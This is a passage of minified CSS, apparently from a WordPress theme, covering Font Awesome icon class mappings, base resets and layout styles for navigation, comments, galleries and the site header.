p:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0;font-family:'Open Sans',sans-serif;line-height:1.5;font-size:14px;color:#666;overflow-x:hidden}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:normal}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{border:1px solid #ddd;padding:5px;text-align:center}table{margin:0 0 1.5em;width:100%}button,input,select,textarea{color:#404040;font-family:sans-serif;font-size:14px;line-height:1.5}input:focus,select:focus,textarea:focus,button:focus{outline:none}dfn,cite,em,i{font-style:normal}address{margin:0 0 15px}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:15px;line-height:1.6;margin-bottom:15px;max-width:100%;overflow:auto;padding:15px}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:15px}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#fff9c0;text-decoration:none}big{font-size:125%}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}blockquote{border:dotted #666 1px;border-left:solid orange 10px;margin:10px 20px;padding:15px;color:#333;font-style:inherit;font-size:14px;background:#fff8ed}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}p{color:#000;font-size:16px;line-height:1.5;margin:0 0 15px}h1,h2,h3,h4,h5,h6{color:#294a70;font-family:'Merriweather Sans',sans-serif;font-weight:400;margin:0 0 15px}h1{font-size:30px}h2{font-size:24px}h3{font-size:20px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}ul,ol{color:#000;font-size:15px;font-style:normal;margin:0 0 15px 25px;padding:0}ul{color:#000;font-size:15px;font-style:normal;list-style:disc}ol{list-style:decimal}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}button,a.cta-button-primary,input[type=button],input[type=reset],input[type=submit]{background:#ffab1f;border:medium none;border-radius:2px;color:#fff;font-size:16px;line-height:1.5;padding:5px 20px}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{background-color:#294a70}button:focus,input[type=button]:focus,input[type=reset]:focus,input[type=submit]:focus,button:active,input[type=button]:active,input[type=reset]:active,input[type=submit]:active{border-color:#aaa #bbb #bbb;box-shadow:inset 0 -1px 0 rgba(255,255,255,.5),inset 0 2px 5px rgba(0,0,0,.15)}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],textarea{color:#666;border:1px solid #ccc}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,textarea:focus{color:#111}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search]{padding:6px 0 6px 9px}textarea{padding-left:3px;width:100%}a,a:visited{color:#6081a7;text-decoration:inherit}a:hover,a:focus,a:active{color:#294a70}a:focus{outline:inherit}a:hover,a:active{outline:0}#main-nav{background-color:#294a70;border-bottom:5px solid #f4a024;display:block;float:left;width:100%;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.main-navigation ul{margin:0;padding:0}.main-navigation ul ul{background:#294a70 none repeat scroll 0 0;box-shadow:0 1px 2px;display:none;left:0;margin:0;min-width:200px;position:absolute;top:44px;z-index:9999}.main-navigation ul ul ul{left:100%;top:0}.main-navigation li{position:relative;display:inline-block;margin-bottom:0;float:left}.main-navigation li li{float:none;display:block}.main-navigation li:hover>ul{display:block}.main-navigation ul li a{color:#fff;border-right:1px solid #fff;display:block;font-size:16px;font-weight:400;padding:10px 25px;position:relative;z-index:99}.main-navigation ul li:first-child>a{border-left:1px solid #fff}.main-navigation ul li li:first-child a{border-left:none}.main-navigation ul ul a{border-bottom:1px solid #ddd;border-left:none;border-right:none;color:#fff;font-size:14px;height:auto;padding:9px 15px;text-align:left;width:100%}.main-navigation ul li.menu-item-has-children>a:after,.main-navigation ul li.page_item_has_children>a:after{content:"\f107";font-family:fontawesome;margin-left:10px;margin-right:0;position:absolute;right:10px;top:12px}.main-navigation ul li li.menu-item-has-children>a:after,.main-navigation ul li li.page_item_has_children>a:after{content:"\f105";top:10px}.main-navigation ul li.menu-item-has-children a,.main-navigation ul li.page_item_has_children a{padding-right:30px}.main-navigation li a:hover,.main-navigation li.current-menu-item>a,.main-navigation li.current_page_item>a,.main-navigation li:hover>a{background:#f4a024;color:#fff}.enabled-sticky-primary-menu #main-nav.fixed{left:0;position:fixed;top:0;width:100%;z-index:9999999}@media screen and (min-width:768px){.menu-toggle,.dropdown-toggle{display:none}.main-navigation ul{display:block}}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 15px;overflow:hidden}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:15px;margin-bottom:15px}.alignright{display:inline;float:right;margin-left:15px;margin-bottom:15px}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;margin-bottom:15px}.alignnone{clear:both;display:inline-block;margin-left:auto;margin-right:auto;margin-bottom:15px;margin-top:15px}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after{content:"";display:table}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after{clear:both}.widget{margin:0 0 1.5em}.widget select{border:1px solid #ddd;max-width:100%;padding:5px;width:100%}.sticky{display:block}.hentry{margin:0 0 15px}.byline,.updated:not(.published){display:none}.single .byline,.group-blog .byline{display:inline}.single .entry-content{text-align:left}.entry-meta>span a,.single-post-meta>span a,.entry-footer>span a{font-style:normal}.page-content,.entry-content,.entry-summary{margin:15px 0 0}.entry-title{margin-bottom:5px}#featured-content .entry-title{margin-bottom:10px}.page-links{clear:both;margin:0 0 15px}.entry-meta>span:before,.entry-footer>span:before,.single-post-meta>span:before,.block-meta a:before{display:inline-block;font-family:Fontawesome;height:15px;margin-right:8px;content:""}.block-meta{margin-bottom:10px}.block-meta a:before{content:"\f073"}span.comments-link:before{content:"\f086"}.entry-meta .posted-on:before,.single-post-meta .posted-on:before{content:"\f073 "}.entry-footer>.cat-links:before{content:"\f07c"}.entry-meta .byline:before,.single-post-meta .byline:before{content:"\f007"}.entry-footer .edit-link:before{content:"\f044"}.entry-footer .tags-links:before{content:"\f02c"}.single .byline,.group-blog .byline{display:inline}.page-content,.entry-content,.entry-summary{margin:1.5em 0 0}.blog .format-aside .entry-title,.archive .format-aside .entry-title{display:none}#calendar_wrap caption{background:orange none repeat scroll 0 0;color:#fff;font-size:19px;padding:5px 10px}#calendar_wrap table{background:#294a70 none repeat scroll 0 0;color:#fff}#calendar_wrap #next,#calendar_wrap td#prev,td#today{background:#ffab1f}#calendar_wrap #next a,#calendar_wrap td#prev a,td#today a{color:#fff}#respond{clear:both;display:block;float:left;width:97%}.comments-area form#commentform p{width:33.33%}.comments-area #commentform p.comment-notes,.comments-area #commentform p.comment-form-comment{width:100%}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.comment-form p{padding:0 15px;width:100%}.comment-form{margin:0 -15px}.comment-form-author,.comment-form-email,.comment-form-url{width:33.33%;float:left}.comment-list li.comment:after{content:inherit;display:none}.comment-list li{padding-left:0}.comment{background-position:0 -74px;display:block;float:left;width:100%}ol.comment-list{border-radius:5px;float:left;margin-bottom:15px;margin-left:0;margin-right:0;overflow:inherit;padding:0;width:100%}ol.comment-list .children{border:medium none;float:left;margin:15px 0 15px 15px;width:98%}ol.comment-list li{list-style:outside none none}.comment .comment-body{background-color:#fff;border:1px solid #ddd;border-radius:0;clear:both;display:block;float:left;margin-top:5px;padding:10px 30px 10px 70px !important;position:relative;text-align:left;width:100%}.comment-author.vcard{font-size:20px;margin-bottom:5px}.comment-list .children{background-position:left 20px;background-repeat:no-repeat;border-left:1px solid #eee;margin-left:0;padding-left:40px}.comment-list li.comment>div img.avatar{left:29px;position:absolute;top:29px}#comment-form-title{font-size:24px;padding-bottom:10px}.vcard .avatar{left:20px;position:absolute;top:20px}.comment-metadata{font-size:0px;font-style:normal;line-height:16px;margin-bottom:10px}.comment-reply-link{background-color:#294a70;color:#fff;display:inline-block;float:none;font-size:15px;line-height:1.5;margin-bottom:10px;padding:1px 15px 3px;border-radius:2px}a.comment-reply-link:hover{background-color:#ffab1f;color:#fff}.form-allowed-tags code{white-space:inherit;word-wrap:break-word}.comment-respond label{display:block;font-weight:400}.comments-title{font-weight:400;margin:25px 0 0}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}#commentform label{display:inline-block;width:100px}.nav-links span.current,.nav-links a{background-color:#294a70;color:#fff;display:inline-block;font-size:16px;padding:5px 15px;border-radius:2px}.nav-links a:hover,a.cta-button-primary:hover,.nav-links span.current{background-color:#ffab1f;color:#fff}.page-links>span:first-child{padding:0}.page-links span{padding:5px}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:inline-block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;margin:0;padding:5px;text-align:center;vertical-align:top;width:100%}.gallery-item img{vertical-align:middle}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.clear-fix:before,.clear-fix:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after{content:"";display:table}.clear-fix:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after{clear:both}#tophead:after,#tophead:before,#masthead:after,#masthead:before,#featured-slider:after,#featured-slider:before,#content:after,#content:before,#footer-widgets:after,#footer-widgets:before,#colophon:after,#colophon:before,#featured-content:after,#featured-content:before,#featured-news-events:after,#featured-news-events:before{clear:both;content:"";display:table}.container{width:1170px;margin:0 auto;padding-left:15px;padding-right:15px}.inner-wrapper{margin-left:-15px;margin-right:-15px}.site-info a{color:#fff}.site-header{clear:both;padding:20px 0}.site-logo-link,.custom-logo-link{float:left;margin-right:10px;max-width:300px}#site-identity{float:left;margin-top:7px}.site-title{clear:none;font-family:"Merriweather Sans",sans-serif;font-size:28px;font-weight:700;line-height:1;margin-bottom:6px}.site-logo-link>img,.custom-logo-link img{max-height:110px;width:auto}.site-description{color:#000;font-size:14px;font-style:inherit;font-weight:400;letter-spacing:1.4px;margin-bottom:0}.site-content{padding:40px 0;float:left;width:100%}.home.home-content-not-enabled .site-content{padding:0}#tophead{background-color:#49688e;clear:both;font-family:"Merriweather Sans",sans-serif;min-height:35px}#quick-contact{float:left;padding-top:8px}#quick-contact li{border-left:1px solid #fff;float:left;font-size:14px;line-height:1.1;list-style:outside none none;margin-left:15px;padding-left:15px}#quick-contact li:first-child{border:medium none;margin:0;padding:0}#quick-contact li:before{color:#ffab1f;content:"";display:inline-block;font-family:fontawesome;margin-right:5px;font-size:17px}#quick-contact .top-news-title:before{color:#ffab1f;content:"\f0a4";float:left;font-family:fontawesome;font-size:18px;line-height:1;margin-right:5px}#quick-contact .top-news>p{color:#fff;margin:0}#quick-contact .top-news>p{float:left;min-width:270px}#quick-contact .top-news-title{display:block;float:left;margin-right:15px}#quick-contact li.quick-call:before{content:"\f095"}#quick-contact li.quick-email:before{content:"\f0e0"}#quick-contact>ul{margin:0;padding:0}#quick-contact .top-news{border-left:1px solid #fff;float:left;margin-left:15px;padding-left:15px}#quick-contact>ul{float:left;margin:0;padding:0}#quick-contact a,#tophead{color:#ffab1f}#quick-contact a:hover,#quick-contact li:hover a,#quick-contact .top-news a:hover{color:#fff}#quick-contact .top-news a{font-weight:700;text-decoration:underline}.quick-links a.links-btn{border:1px solid #ddd;color:#fff;display:inline-block;float:right;margin:3px 0;padding:4px 41px 4px 10px;position:relative}.quick-links a.links-btn:after{background:#ffab1f none 